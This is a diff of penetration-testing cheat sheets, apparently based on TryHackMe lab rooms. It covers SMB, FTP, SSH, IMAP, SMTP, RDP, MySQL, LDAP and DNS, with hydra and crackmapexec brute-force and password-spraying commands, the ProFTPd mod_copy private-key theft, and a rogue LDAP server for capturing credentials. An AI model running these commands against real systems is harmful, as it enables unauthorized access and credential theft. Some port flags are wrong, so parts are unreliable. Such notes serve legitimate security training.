||||
|
||||
- Enumeration PC Element
|
||||
```Terminal
|
||||
IOXIDResolver ---> https://github.com/mubix/IOXIDResolver)
|
||||
```
|
||||
|
||||
- Extra
|
||||
- In some case, you might found some IPV6 address. Most of the IPV6 address are not setup for firewall since people mostly focus on IPV4
|
||||
|
|
@ -0,0 +1,36 @@
|
|||
## Commands
|
||||
Command (Connection)
|
||||
```
|
||||
crackmapexec smb IP -u '' -p ''
|
||||
```
|
||||
|
||||
- -u ---> Username
|
||||
- -p ---> Passowrd
|
||||
|
||||
Trying **NULL** and **guest** username to login are a good thing to test when trying to connect to a target via SMB
|
||||
|
||||
|
||||
Command (Brute Force)
|
||||
```
|
||||
crackmapexec smb IP -u USERNAMES.txt -p PASSWORD.txt --continue-on-success
|
||||
```
|
||||
|
||||
- -u ---> Usernames
|
||||
- -p ---> Passowrds
|
||||
- --continue-on-success ---> Continue enumaration after finding one valid user
|
||||
|
||||
Domain admin will be flag with the keyword <font color="orange">(Pwn3d!)</font>
|
||||
|
||||
|
||||
Command (Shares Enumeration)
|
||||
```
|
||||
# Take note you need a valid account to perform the following
|
||||
crackmapexec smb IP -u '' -p '' --shares
|
||||
```
|
||||
|
||||
- -u ---> Username
|
||||
- -p ---> Passowrd
|
||||
- --shares ---> Enumerate shares access (Show folders & permissions)
|
||||
|
||||
## More Information
|
||||
More information ---> [Crackmapexec]([[Red Team/6 - Machine/3 - Active Directory/General/Tools/TOP/1 - Crackmapexec]])
|
||||
|
|
@ -0,0 +1,92 @@
|
|||
## What is SMB
|
||||
SMB - Server Message Block Protocol - is a client-server communication protocol used for sharing access to files, printers, serial ports and other resources on a network. [[source](https://searchnetworking.techtarget.com/definition/Server-Message-Block-Protocol)]
|
||||
|
||||
Servers make file systems and other resources (printers, named pipes, APIs) available to clients on the network. Client computers may have their own hard disks, but they also want access to the shared file systems and printers on the servers.
|
||||
|
||||
The SMB protocol is known as a response-request protocol, meaning that it transmits multiple messages between the client and server to establish a connection. Clients connect to servers using TCP/IP (actually NetBIOS over TCP/IP as specified in RFC1001 and RFC1002), NetBEUI or IPX/SPX.
|
||||
|
||||
- **How does SMB work?**
|
||||
|
||||

|
||||
|
||||
Once they have established a connection, clients can then send commands (SMBs) to the server that allow them to access shares, open files, read and write files, and generally do all the sort of things that you want to do with a file system. However, in the case of SMB, these things are done over the network.
|
||||
|
||||
- **What runs SMB?**
|
||||
|
||||
Microsoft Windows operating systems since Windows 95 have included client and server SMB protocol support. Samba, an open source server that supports the SMB protocol, was released for Unix systems.
|
||||
|
||||
- **SMB Ports**
|
||||
|
||||
SMB run on the port 139 and 445
|
||||
|
||||
## Find SMB Port
|
||||
- Nmap
|
||||
```Terminal
|
||||
nmap -sV -sC IP -p110
|
||||
```
|
||||
|
||||
- Possible to find SMB on an other port
|
||||
|
||||
## Connection
|
||||
### Linux connection
|
||||
- Enumeration (Need to know the share location & name of interesting file)
|
||||
```Terminal
|
||||
Enum4Linux ---> https://github.com/CiscoCXSecurity/enum4linux
|
||||
```
|
||||
|
||||
Enum4Linux Commands
|
||||
|
||||
- -U get userlist
|
||||
- -M get machine list
|
||||
- -N get namelist dump (different from -U and-M)
|
||||
- -S get sharelist
|
||||
- -P get password policy information
|
||||
- -G get group and member list
|
||||
|
||||
- -a all of the above (full basic enumeration)
|
||||
|
||||
|
||||
- SMBclient
|
||||
```Terminal
|
||||
- smbclient -U USER '//[IP]/[SHARE]' ---> Connect
|
||||
- smbclient //<ip>/anonymous` ---> Find Files
|
||||
- smbget -R smb://<ip>/anonymous ---> Download all available files
|
||||
- smbclient -U milesdyson '\\10.10.33.22\milesdyson ---> Example
|
||||
```
|
||||
|
||||
- -U [name] ---> Specify the user
|
||||
- -p [port] ---> Specify the port
|
||||
|
||||
|
||||
- SMB Terminal (Important commands)
|
||||
```Temrinal
|
||||
- put ---> Upload Text
|
||||
- get ---> Download text
|
||||
- more ---> Read text
|
||||
```
|
||||
|
||||
- Exploit
|
||||
https://www.cvedetails.com/cve/CVE-2017-7494/
|
||||
|
||||
|
||||
### Windows Connection
|
||||
- Crackmapexec (VERY GOOD)
|
||||
```
|
||||
crackmapexec smb IP -u '' -p '' -M spider_plus
|
||||
crackmapexec smb IP -u 'guest' -p '' -M spider_plus
|
||||
```
|
||||
|
||||
Trying no user and guest to see if enable on machine
|
||||
|
||||
- -M spider_plus ---> Module in crackmapexec to map all directory we have read access and return the data in a json file
|
||||
- It should return the json file in the /tmp/cme_spider_plus/IP.json
|
||||
- You can then run the following command to see the result (cat /tmp/cme_spider_plus/IP.json |jq '. |map_values(keys)')
|
||||
|
||||
|
||||
- SMBmap
|
||||
```Terminal
|
||||
smbmap -H IP -d DOMAIN.local -u '' -p ''
|
||||
```
|
||||
|
||||
- -u [name] ---> Specify the user (empty = Anonymous)
|
||||
- -p [port] ---> Specify the port (empty = Anonymous)
|
||||
|
|
@ -0,0 +1,29 @@
|
|||
## General Commands
|
||||
- Nmap (SCRIPT)
|
||||
```Terminal
|
||||
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse IP ---> (Enum Users)
|
||||
```
|
||||
|
||||
- SMB
|
||||
```Terminal
|
||||
smbclient //<ip>/anonymous (Find public files)
|
||||
smbget -R smb://<ip>/anonymous (Download Files available) or simply `get ELEMENT`
|
||||
```
|
||||
|
||||
## What is Samba
|
||||
|
||||

|
||||
|
||||
Samba is the standard Windows interoperability suite of programs for Linux and Unix. It allows end users to access and use files, printers and other commonly shared resources on a companies intranet or internet. Its often referred to as a network file system.
|
||||
|
||||
Samba is based on the common client/server protocol of Server Message Block (SMB). SMB is developed only for Windows, without Samba, other computer platforms would be isolated from Windows machines, even if they were part of the same network.
|
||||
|
||||
Using nmap we can enumerate a machine for SMB shares.
|
||||
|
||||
SMB has two ports, 445 and 139.
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
|
||||
|
|
@ -0,0 +1,80 @@
|
|||
## What is IMAP
|
||||
|
||||
Internet Message Access Protocol (IMAP) is more sophisticated than POP3. IMAP makes it possible to keep your email synchronized across multiple devices (and mail clients). In other words, if you mark an email message as read when checking your email on your smartphone, the change will be saved on the IMAP server (MDA) and replicated on your laptop when you synchronize your inbox.
|
||||
|
||||
Let’s take a look at sample IMAP commands. In the console output below, we use Telnet to connect to the IMAP server’s default port, and then we **authenticate using** `LOGIN username password`. IMAP requires each command to be preceded by a random string to be able to track the reply. So we added `c1`, then `c2`, and so on. Then we listed our mail folders using `LIST "" "*"`, before checking if we have any new messages in the inbox using `EXAMINE INBOX`. We don’t need to memorize these commands; however, we are simply providing the example below to give a vivid image of what happens when the mail client communicates with an IMAP server.
|
||||
|
||||
Pentester Terminal
|
||||
|
||||
```shell-session
|
||||
pentester@TryHackMe$ telnet 10.10.142.15 143
|
||||
Trying 10.10.142.15...
|
||||
Connected to MACHINE_IP.
|
||||
Escape character is '^]'.
|
||||
* OK [CAPABILITY IMAP4rev1 UIDPLUS CHILDREN NAMESPACE THREAD=ORDEREDSUBJECT THREAD=REFERENCES SORT QUOTA IDLE ACL ACL2=UNION STARTTLS ENABLE UTF8=ACCEPT] Courier-IMAP ready. Copyright 1998-2018 Double Precision, Inc. See COPYING for distribution information.
|
||||
c1 LOGIN frank D2xc9CgD
|
||||
* OK [ALERT] Filesystem notification initialization error -- contact your mail administrator (check for configuration errors with the FAM/Gamin library)
|
||||
c1 OK LOGIN Ok.
|
||||
c2 LIST "" "*"
|
||||
* LIST (\HasNoChildren) "." "INBOX.Trash"
|
||||
* LIST (\HasNoChildren) "." "INBOX.Drafts"
|
||||
* LIST (\HasNoChildren) "." "INBOX.Templates"
|
||||
* LIST (\HasNoChildren) "." "INBOX.Sent"
|
||||
* LIST (\Unmarked \HasChildren) "." "INBOX"
|
||||
c2 OK LIST completed
|
||||
c3 EXAMINE INBOX
|
||||
* FLAGS (\Draft \Answered \Flagged \Deleted \Seen \Recent)
|
||||
* OK [PERMANENTFLAGS ()] No permanent flags permitted
|
||||
* 0 EXISTS
|
||||
* 0 RECENT
|
||||
* OK [UIDVALIDITY 631694851] Ok
|
||||
* OK [MYRIGHTS "acdilrsw"] ACL
|
||||
c3 OK [READ-ONLY] Ok
|
||||
c4 LOGOUT
|
||||
* BYE Courier-IMAP server shutting down
|
||||
c4 OK LOGOUT completed
|
||||
Connection closed by foreign host.
|
||||
```
|
||||
|
||||
It is clear that IMAP sends the login credentials in cleartext, as we can see in the command `LOGIN frank D2xc9CgD`. Anyone watching the network traffic would be able to know Frank’s username and password.
|
||||
|
||||
## Find IMAP Port
|
||||
- Nmap
|
||||
```Terminal
|
||||
nmap -sV -sC IP -p110
|
||||
```
|
||||
|
||||
- Possible to find IMAP on an other port
|
||||
|
||||
## Attack
|
||||
- Brute Force
|
||||
```Terminal
|
||||
hydra -l username -P PASSWORD-LIST.txt -f IP imap
|
||||
```
|
||||
|
||||
## Connection
|
||||
|
||||
- IMAP Commands
|
||||
```Terminal
|
||||
USER frank
|
||||
+OK frank #Machine Response
|
||||
PASS D2xc9CgD
|
||||
+OK 1 messages (179) octets #Machine Response
|
||||
STAT
|
||||
+OK 1 179 #Machine Response
|
||||
LIST
|
||||
+OK 1 messages (179) octets #Machine Response
|
||||
1 179
|
||||
.
|
||||
RETR 1
|
||||
+OK #Machine Response
|
||||
From: Mail Server
|
||||
To: Frank
|
||||
subject: Sending email with Telnet
|
||||
Hello Frank,
|
||||
I am just writing to say hi!
|
||||
.
|
||||
QUIT
|
||||
+OK MACHINE_IP closing connection #Machine Response
|
||||
Connection closed by foreign host.
|
||||
```
|
||||
|
|
@ -0,0 +1,59 @@
|
|||
## What is FTP
|
||||
|
||||
File Transfer Protocol (FTP) is, as the name suggests , a protocol used to allow remote transfer of files over a network. It uses a client-server model to do this, and- as we'll come on to later- relays commands and data in a very efficient way.
|
||||
|
||||
- How does FTP work?****
|
||||
|
||||
A typical FTP session operates using two channels:
|
||||
|
||||
- a command (sometimes called the control) channel
|
||||
- a data channel.
|
||||
|
||||
As their names imply, the command channel is used for transmitting commands as well as replies to those commands, while the data channel is used for transferring data.
|
||||
|
||||
FTP operates using a client-server protocol. The client initiates a connection with the server, the server validates whatever login credentials are provided and then opens the session.
|
||||
|
||||
While the session is open, the client may execute FTP commands on the server.
|
||||
|
||||
- Active vs Passive
|
||||
|
||||
The FTP server may support either Active or Passive connections, or both.
|
||||
|
||||
- In an Active FTP connection, the client opens a port and listens. The server is required to actively connect to it.
|
||||
- In a Passive FTP connection, the server opens a port and listens (passively) and the client connects to it.
|
||||
|
||||
This separation of command information and data into separate channels is a way of being able to send commands to the server without having to wait for the current data transfer to finish. If both channels were interlinked, you could only enter commands in between data transfers, which wouldn't be efficient for either large file transfers, or slow internet connections.
|
||||
|
||||
- **More Details:**
|
||||
|
||||
You can find more details on the technical function, and implementation of, FTP on the Internet Engineering Task Force website: [https://www.ietf.org/rfc/rfc959.txt](https://www.ietf.org/rfc/rfc959.txt). The IETF is one of a number of standards agencies, who define and regulate internet standards.
|
||||
|
||||
## Find FTP Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p20,21
|
||||
```
|
||||
|
||||
- Possible to find FTP on an other port
|
||||
|
||||
## Attack
|
||||
- Brute Force
|
||||
```Terminal
|
||||
hydra -t X -l USERNAME -P WORDLIST -vV IP ftp
|
||||
```
|
||||
|
||||
Let's break it down:
|
||||
|
||||
- hydra ---> Runs the hydra tool
|
||||
- -t X ---> Number of parallel connections per target
|
||||
- -l ---> Points to the user who's account you're trying to compromise
|
||||
- -P ---> Points to the file containing the list of possible passwords
|
||||
- -vV ---> Sets verbose mode to very verbose, shows login + password
|
||||
- IP ---> The IP address of the target machine
|
||||
- ftp ---> Sets the protocol
|
||||
|
||||
## Connection
|
||||
- Connection
|
||||
```
|
||||
ftp [options] [IP]
|
||||
```
|
||||
|
|
@ -0,0 +1,35 @@
|
|||
## ProFTPd
|
||||
|
||||

|
||||
|
||||
ProFtpd is a free and open-source FTP server, compatible with Unix and Windows systems. Its also been vulnerable in the past software versions.
|
||||
|
||||
Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.
|
||||
|
||||
We can use searchsploit to find exploits for a particular software version.
|
||||
|
||||
You should have found an exploit from ProFtpd's [mod_copy module](http://www.proftpd.org/docs/contrib/mod_copy.html).
|
||||
|
||||
The mod_copy module implements **SITE CPFR** and **SITE CPTO** commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
|
||||
|
||||
We know that the FTP service is running as the X user (from the file on the share) and an ssh key is generated for that user.
|
||||
|
||||
We're now going to copy X user private key using SITE CPFR and SITE CPTO commands.
|
||||
|
||||

|
||||
|
||||
We knew that the /var directory was a mount we could see. So we've now moved Kenobi's private key to the /var/tmp directory.
|
||||
|
||||
Lets mount the /var/tmp directory to our machine
|
||||
|
||||
```Terminal
|
||||
mkdir /mnt/kenobiNFS
|
||||
mount machine_ip:/var /mnt/kenobiNFS
|
||||
ls -la /mnt/kenobiNFS
|
||||
```
|
||||
|
||||

|
||||
|
||||
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
|
||||
|
||||

|
||||
|
|
@ -0,0 +1,55 @@
|
|||
## What is SSH
|
||||
SSH (Secure Shell) is a network protocol that is used to securely connect to remote systems over an unsecured network, such as the internet. SSH provides a secure encrypted connection between a client and a server, allowing users to remotely access and control systems and services.
|
||||
|
||||
SSH works by creating a secure channel between the client and the server using encryption algorithms to secure the connection. This secure channel can be used to run various network services and applications, such as a command shell, file transfer protocol, or remote desktop application.
|
||||
|
||||
## Find SSH Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p20,21
|
||||
```
|
||||
|
||||
- Possible to find SSH on an other port
|
||||
|
||||
## Attack
|
||||
- Brute Force
|
||||
```Terminal
|
||||
hydra -t X -l USERNAME -P WORDLIST -vV IP ssh
|
||||
```
|
||||
|
||||
Let's break it down:
|
||||
|
||||
- hydra ---> Runs the hydra tool
|
||||
- -t X ---> Number of parallel connections per target
|
||||
- -l ---> Points to the user who's account you're trying to compromise
|
||||
- -P ---> Points to the file containing the list of possible passwords
|
||||
- -vV ---> Sets verbose mode to very verbose, shows login + password
|
||||
- IP ---> The IP address of the target machine
|
||||
- ssh ---> Sets the protocol
|
||||
|
||||
## Connection
|
||||
### Linux Connection
|
||||
- Command
|
||||
```Terminal
|
||||
ssh USER@IP
|
||||
ssh -i id_rsa USER@IP
|
||||
```
|
||||
|
||||
- id_rsa ---> Private
|
||||
- id_rsa.pub ---> Public (Contain Username)
|
||||
|
||||
### Windows Connection
|
||||
- Option
|
||||
```Terminal
|
||||
Remmina (tool)
|
||||
```
|
||||
|
||||
### Active Directory Connection
|
||||
- Options
|
||||
```Terminal
|
||||
- Remmina (tool)
|
||||
|
||||
or
|
||||
|
||||
- ssh AD-DOMAIN\\<AD Username>@URL/IP/AD-ADDRESS ---> From Linux terminal
|
||||
```
|
||||
|
|
@ -0,0 +1,35 @@
|
|||
## What is Telnet
|
||||
- **What is Telnet?**
|
||||
|
||||
Telnet is an application protocol which allows you, with the use of a telnet client, to connect to and execute commands on a remote machine that's hosting a telnet server.
|
||||
|
||||
The telnet client will establish a connection with the server. The client will then become a virtual terminal- allowing you to interact with the remote host.
|
||||
|
||||
- **Replacement**
|
||||
|
||||
Telnet sends all messages in clear text and has no specific security mechanisms. Thus, in many applications and services, Telnet has been replaced by SSH in most implementations.
|
||||
|
||||
- **How does Telnet work?**
|
||||
|
||||
The user connects to the server by using the Telnet protocol, which means entering **"telnet"** into a command prompt. The user then executes commands on the server by using specific Telnet commands in the Telnet prompt. You can connect to a telnet server with the following syntax: **"telnet [ip] [port]"**
|
||||
|
||||
## Find Telnet Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p23
|
||||
```
|
||||
|
||||
- Possible to find Telnet on an other port
|
||||
|
||||
## Connection
|
||||
Telnet
|
||||
```Terminal
|
||||
telnet [ip] [port]
|
||||
```
|
||||
|
||||
- IP ---> Target IP
|
||||
- PORT ---> Port we want to interact with (example -> 110)
|
||||
|
||||
Exploit CVE
|
||||
- [https://www.cvedetails.com/](https://www.cvedetails.com/)
|
||||
- [https://cve.mitre.org/](https://cve.mitre.org/)[](https://cve.mitre.org/)
|
||||
|
|
@ -0,0 +1,84 @@
|
|||
## What is SMTP
|
||||
SMTP stands for "Simple Mail Transfer Protocol". It is utilised to handle the sending of emails. In order to support email services, a protocol pair is required, comprising of SMTP and POP/IMAP. Together they allow the user to send outgoing mail and retrieve incoming mail, respectively.
|
||||
|
||||
The SMTP server performs three basic functions:
|
||||
|
||||
- It verifies who is sending emails through the SMTP server.
|
||||
- It sends the outgoing mail
|
||||
- If the outgoing mail can't be delivered it sends the message back to the sender
|
||||
|
||||
Most people will have encountered SMTP when configuring a new email address on some third-party email clients, such as Thunderbird; as when you configure a new email client, you will need to configure the SMTP server configuration in order to send outgoing emails.
|
||||
|
||||
- **POP and IMAP**
|
||||
|
||||
POP, or "Post Office Protocol" and IMAP, "Internet Message Access Protocol" are both email protocols who are responsible for the transfer of email between a client and a mail server. The main differences is in POP's more simplistic approach of downloading the inbox from the mail server, to the client. Where IMAP will synchronise the current inbox, with new mail on the server, downloading anything new. This means that changes to the inbox made on one computer, over IMAP, will persist if you then synchronise the inbox from another computer. The POP/IMAP server is responsible for fulfiling this process.
|
||||
|
||||
- **How does SMTP work?**
|
||||
|
||||
Email delivery functions much the same as the physical mail delivery system. The user will supply the email (a letter) and a service (the postal delivery service), and through a series of steps- will deliver it to the recipients inbox (postbox). The role of the SMTP server in this service, is to act as the sorting office, the email (letter) is picked up and sent to this server, which then directs it to the recipient.
|
||||
|
||||
We can map the journey of an email from your computer to the recipient’s like this:
|
||||
|
||||

|
||||
|
||||
1. The mail user agent, which is either your email client or an external program. connects to the SMTP server of your domain, e.g. smtp.google.com. This initiates the SMTP handshake. This connection works over the SMTP port- which is usually 25. Once these connections have been made and validated, the SMTP session starts.
|
||||
|
||||
2. The process of sending mail can now begin. The client first submits the sender, and recipient's email address- the body of the email and any attachments, to the server.
|
||||
|
||||
3. The SMTP server then checks whether the domain name of the recipient and the sender is the same.
|
||||
|
||||
4. The SMTP server of the sender will make a connection to the recipient's SMTP server before relaying the email. If the recipient's server can't be accessed, or is not available- the Email gets put into an SMTP queue.
|
||||
|
||||
5. Then, the recipient's SMTP server will verify the incoming email. It does this by checking if the domain and user name have been recognised. The server will then forward the email to the POP or IMAP server, as shown in the diagram above.
|
||||
|
||||
6. The E-Mail will then show up in the recipient's inbox.
|
||||
|
||||
This is a very simplified version of the process, and there are a lot of sub-protocols, communications and details that haven't been included. If you're looking to learn more about this topic, this is a really friendly to read breakdown of the finer technical details- I actually used it to write this breakdown:
|
||||
|
||||
[https://computer.howstuffworks.com/e-mail-messaging/email3.htm](https://computer.howstuffworks.com/e-mail-messaging/email3.htm)
|
||||
|
||||
- **What runs SMTP?**
|
||||
|
||||
SMTP Server software is readily available on Windows server platforms, with many other variants of SMTP being available to run on Linux.
|
||||
|
||||
- **More Information:**
|
||||
|
||||
Here is a resource that explain the technical implementation, and working of, SMTP in more detail than I have covered here.
|
||||
|
||||
[https://www.afternerd.com/blog/smtp/](https://www.afternerd.com/blog/smtp/)
|
||||
|
||||
## Find SMTP Port
|
||||
Nmap
|
||||
```
|
||||
nmap -sV -SC IP -p25,587
|
||||
```
|
||||
|
||||
- Possible to find SMTP on an other port
|
||||
|
||||
## Attack
|
||||
Two Possible ways to exploit SMPT
|
||||
- A user account name ---> Enumeration & Metasploit
|
||||
- The type of SMTP server and Operating System running. ---> Nmap and Metasploit
|
||||
|
||||
- Metasploit (BEST)
|
||||
```
|
||||
- msfconsole module ---> smtp_version
|
||||
- msfconsole module ---> smtp_enum
|
||||
```
|
||||
|
||||
- Enumeration
|
||||
```Terminal
|
||||
smtp-user-enum --help
|
||||
smtp-user-enum -U /usr/share/wordlists/metasploit/unix_users.txt mail.example.tld 25
|
||||
```
|
||||
|
||||
- smtp-user-enum ---> Runs the tool
|
||||
- -U ---> Users List
|
||||
- mail.example.tld ---> SMTP Mail to attack
|
||||
- 25 ---> Port
|
||||
|
||||
## Connection
|
||||
Telnet
|
||||
```
|
||||
telnet [ip] 25
|
||||
```
|
||||
|
|
@ -0,0 +1,25 @@
|
|||
## What is RDP
|
||||
RDP stands for Remote Desktop Protocol, which is a proprietary protocol developed by Microsoft that allows users to access and control a computer remotely over a network connection. With RDP, users can connect to a remote computer and interact with it as if they were sitting in front of it, using their own keyboard, mouse, and monitor.
|
||||
|
||||
## Find RDP ports
|
||||
- Nmap
|
||||
```Terminal
|
||||
nmap -sV -sC IP -p3026,3389
|
||||
```
|
||||
|
||||
- Possible to find RDP on an other port
|
||||
|
||||
## Attack
|
||||
- Brute Force (https://github.com/xFreed0m/RDPassSpray)
|
||||
```Terminal
|
||||
python3 RDPassSpray.py -h
|
||||
|
||||
python3 RDPassSpray.py -U USERNAMES.txt -p Spring2021! -t IP:PORT
|
||||
|
||||
python3 RDPassSpray.py -U USERNAMES.txt -p Spring2021! -d DOMAIN -T RDP_servers.txt
|
||||
```
|
||||
|
||||
- -U ---> Username List
|
||||
- -p ---> Single Password
|
||||
- -d ---> Windows Domain
|
||||
- -t ---> Targets (List of IP's)
|
||||
|
|
@ -0,0 +1,80 @@
|
|||
## What is MySQL
|
||||
In its simplest definition, MySQL is a relational database management system (RDBMS) based on Structured Query Language (SQL). Too many acronyms? Let's break it down:
|
||||
|
||||
- **Database:**
|
||||
|
||||
A database is simply a persistent, organised collection of structured data
|
||||
|
||||
- **RDBMS:**
|
||||
|
||||
A software or service used to create and manage databases based on a relational model. The word "relational" just means that the data stored in the dataset is organised as tables. Every table relates in some way to each other's "primary key" or other "key" factors.
|
||||
|
||||
- **SQL:**
|
||||
|
||||
MYSQL is just a brand name for one of the most popular RDBMS software implementations. As we know, it uses a client-server model. But how do the client and server communicate? They use a language, specifically the Structured Query Language (SQL).
|
||||
|
||||
Many other products, such as PostgreSQL and Microsoft SQL server, have the word SQL in them. This similarly signifies that this is a product utilising the Structured Query Language syntax.
|
||||
|
||||
- **How does MySQL work?**
|
||||
MySQL, as an RDBMS, is made up of the server and utility programs that help in the administration of MySQL databases.
|
||||
|
||||
The server handles all database instructions like creating, editing, and accessing data. It takes and manages these requests and communicates using the MySQL protocol. This whole process can be broken down into these stages:
|
||||
|
||||
1. MySQL creates a database for storing and manipulating data, defining the relationship of each table.
|
||||
2. Clients make requests by making specific statements in SQL.
|
||||
3. The server will respond to the client with whatever information has been requested.
|
||||
|
||||
- **What runs MySQL?**
|
||||
|
||||
MySQL can run on various platforms, whether it's Linux or windows. It is commonly used as a back end database for many prominent websites and forms an essential component of the LAMP stack, which includes: Linux, Apache, MySQL, and PHP.
|
||||
|
||||
- **More Information:**
|
||||
|
||||
Here are some resources that explain the technical implementation, and working of, MySQL in more detail than I have covered here:
|
||||
|
||||
[https://dev.mysql.com/doc/dev/mysql-server/latest/PAGE_SQL_EXECUTION.html](https://dev.mysql.com/doc/dev/mysql-server/latest/PAGE_SQL_EXECUTION.html)
|
||||
[https://www.w3schools.com/php/php_mysql_intro.asp](https://www.w3schools.com/php/php_mysql_intro.asp)
|
||||
|
||||
## Find MySQL Port
|
||||
- Nmap
|
||||
```Terminal
|
||||
nmap -sV -sC IP -p3306
|
||||
```
|
||||
|
||||
- Possible to find MySQL on an other port
|
||||
|
||||
## Attack
|
||||
```
|
||||
- 4 Possible ways to get in MYSQL databse
|
||||
```Terminal
|
||||
1. MySQL server credentials ---> Brute Froce
|
||||
2. The version of MySQL running ---> Via Nmap Scan
|
||||
3. The number of Databases, and their names. ---> Nmap & MSFconsole
|
||||
|
||||
4. Post exploitation ---> Finding Creds in machine (Ex: Server running Wordpress)
|
||||
```
|
||||
|
||||
- Brute Force
|
||||
```Terminal
|
||||
hydra -t X –l USERNAME –P WORDLIST IP -vV mysql
|
||||
```
|
||||
|
||||
- hydra ---> Runs the hydra tool
|
||||
- -t X ---> Number of parallel connections per target
|
||||
- -l ---> Points to the user who's account you're trying to compromise
|
||||
- -P ---> Points to the file containing the list of possible passwords
|
||||
- -vV ---> Sets verbose mode to very verbose, shows login + password
|
||||
- IP ---> The IP address of the target machine
|
||||
- mysql ---> Sets the protocol
|
||||
|
||||
- Metasploit
|
||||
```
|
||||
- msfconsole ---> mysql_schemadump
|
||||
- msfconsole ---> mysql_hashdump
|
||||
```
|
||||
|
||||
## Connection
|
||||
- Manual connection
|
||||
```Terminal
|
||||
mysql -u USER -p PASSWORD -h IP
|
||||
```
|
||||
|
|
@ -0,0 +1,82 @@
|
|||
## What is LDAP
|
||||
LDAP (Lightweight Directory Access Protocol) is a protocol for accessing and maintaining distributed directory information services over an Internet Protocol (IP) network. It is used to access and manage directory information that is organized in a hierarchical manner, similar to a file system. LDAP directories are commonly used to store information such as user names, passwords, and email addresses, as well as other types of information such as security certificates and encryption keys.
|
||||
|
||||
LDAP is based on the X.500 standard and can be used to authenticate users and to provide access to resources on a network. When a client application needs to authenticate a user or retrieve information from the directory, it sends a request to the LDAP server using the LDAP protocol. The LDAP server processes the request and returns the requested information to the client if the request is valid.
|
||||
|
||||
LDAP servers provide a centralized location for storing and managing directory information, and client applications can use LDAP to query the directory and retrieve the information they need. LDAP is often used in conjunction with other protocols, such as Kerberos, to provide secure authentication and authorization services for a network.
|
||||
|
||||
There are two commonly used ports for LDAP traffic: port 389 and port 636. Port 389 is the default port for LDAP and is used for unencrypted LDAP traffic. Port 636 is the default secure port for LDAP and is used for LDAP traffic encrypted with SSL/TLS (Secure Sockets Layer/Transport Layer Security).
|
||||
|
||||
LDAP can be exploited over a rogue LDAP server in a number of ways. For example, an attacker could set up a fake LDAP server and configure it to impersonate a legitimate LDAP server. The attacker could then use the fake server to capture and misuse the credentials (PORT 389) of users who try to authenticate with it. An attacker could also use a rogue LDAP server to inject malicious content into the directory, such as false or misleading information, or to manipulate the directory in other ways.
|
||||
|
||||
## Find LDAP Port
|
||||
- Nmap
|
||||
```Terminal
|
||||
nmap -sV -sC IP -p389,636
|
||||
```
|
||||
|
||||
- Possible to find LDAP on an other port
|
||||
|
||||
## Attack
|
||||
Type of place to exploit LDAP (Servers)
|
||||
- Gitlab
|
||||
- Jenkins
|
||||
- Custom-developed web applications
|
||||
- Printers
|
||||
- VPNs
|
||||
|
||||
- Example of what your looking for
|
||||

|
||||
|
||||
Simple Netcat Lisener (Might not work)
|
||||
```
|
||||
# Find server (Ex:printer) on the network where there is credential saved (View Pics)
|
||||
# Setup your Local IP in the field and try ti capture it with Netcat
|
||||
nc -lvp 389
|
||||
|
||||
# Send request in the browser (If this dont work, follow the rogue server technique)
|
||||
```
|
||||
|
||||
Rogue Server (create a server that dictate how data should be share) -> Plain text | Login
|
||||
```
|
||||
# Download Tools
|
||||
sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
|
||||
|
||||
sudo dpkg-reconfigure -p low slapd
|
||||
|
||||
# Create a new file (location does not matter)
|
||||
touch olcSaslSecProps.ldif
|
||||
nano olcSaslSecProps.ldif (Add the following)
|
||||
#olcSaslSecProps.ldif
|
||||
dn: cn=config
|
||||
replace: olcSaslSecProps
|
||||
olcSaslSecProps: noanonymous,minssf=0,passcred
|
||||
|
||||
# Restart the service
|
||||
sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
|
||||
|
||||
# Check permission
|
||||
ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
|
||||
|
||||
# Launch the server
|
||||
sudo tcpdump -SX -i INTERFACE tcp port 389
|
||||
|
||||
# Send request in the browser (See Picture)
|
||||
```
|
||||
|
||||
Output (Example)
|
||||
```
|
||||
...
|
||||
win 8212, length 0
|
||||
0x0000: 4500 0028 b092 4000 8006 2128 0a0a 0ac9 E..(..@...!(....
|
||||
0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d ...9.......J..~-
|
||||
0x0020: 5010 2014 0ae4 0000 0000 0000 0000 P.............
|
||||
10:41:52.989165 IP 10.10.10.201.49835 > 10.10.10.57.ldap: Flags [P.], seq 2332415562:2332415627, ack 3088612909, win 8212, length 65
|
||||
0x0000: 4500 0069 b093 4000 8006 20e6 0a0a 0ac9 E..i..@.........
|
||||
0x0010: 0a0a 0a39 c2ab 0185 8b05 d64a b818 7e2d ...9.......J..~-
|
||||
0x0020: 5018 2014 3afe 0000 3084 0000 003b 0201 P...:...0....;..
|
||||
0x0030: 0560 8400 0000 3202 0102 0418 7a61 2e74 .`....2.....za.t
|
||||
0x0040: 7279 6861 636b 6d65 2e63 6f6d 5c73 7663 ryhackme.com\svc
|
||||
0x0050: 4c44 4150 8013 7472 7968 6163 6b6d 656c LDAP..password11
|
||||
```
|
||||
- Example in this case the password is ---> password11
|
||||
|
|
@ -0,0 +1,68 @@
|
|||
## What is DNS
|
||||
DNS (Domain Name System) uses port 53 as its default port for communication between DNS clients and DNS servers. When a DNS client, such as a web browser or email client, needs to resolve a domain name into an IP address, it sends a DNS query to a DNS server using UDP or TCP on port 53.
|
||||
|
||||
DNS servers typically listen for incoming queries on port 53 and respond with the corresponding IP address or other DNS records, such as MX records for email servers or TXT records for domain verification.
|
||||
|
||||
